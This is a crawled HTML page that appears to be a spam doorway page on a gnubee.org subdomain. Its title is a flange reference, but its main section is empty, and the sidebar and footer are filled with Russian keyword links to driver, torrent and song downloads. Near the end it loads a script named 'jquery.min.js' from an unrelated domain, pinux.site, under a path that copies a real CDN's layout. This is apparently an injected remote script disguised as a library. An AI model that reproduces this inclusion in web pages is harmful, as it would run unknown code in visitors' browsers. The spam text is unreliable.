

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-spravochnik-flancev.html
body_size: 1785
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник фланцев - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник фланцев</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-raspiska-v-poluchenii-tovara-v-rassrochku-obrazec.html">Расписка в получении товара в рассрочку образец</a></li>
                                <li><a href="qqt-skachat-oboi-dlya-rabochego-stola-dlya-noutbuka.html">Скачать обои для рабочего стола для ноутбука</a></li>
                                <li><a href="qqt-tekst-pesni-ruki-vverh-uhodi.html">Текст песни руки вверх уходи</a></li>
                                <li><a href="qqt-drayvera-dlya-logitech-attack-3.html">Драйвера для logitech attack 3</a></li>
                                <li><a href="qqt-knigi-o-anoreksii-skachat-besplatno.html">Книги о анорексии скачать бесплатно</a></li>
                                <li><a href="qqt-nashestvie-2012-skachat-mp3-torrent.html">Нашествие 2012 скачать mp3 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-k641-genius-drayver.html">K641 genius драйвер</a></li>
                                            <li><a href="qqt-skachat-pesnyu-sevinch-zhonim.html">Скачать песню севинч жоним</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-pesnyu-leni-kravec-fly-away.html">Скачать песню лени кравец fly away</a></li>
                                            <li><a href="qqt-honda-akkord-tyuning-1995.html">Хонда аккорд тюнинг 1995</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-g-mpc.html">G mpc</a></li>
                                            <li><a href="qqt-skachat-cherez-torrent-serial-posrednik.html">Скачать через торрент сериал посредник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-pesnya-gadalka-svetikova-skachat-besplatno.html">Песня гадалка светикова скачать бесплатно</a></li>
                                            <li><a href="qqt-kak-auslogics-boostspeed-8-perevesti-na-russkiy.html">Как auslogics boostspeed 8 перевести на русский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
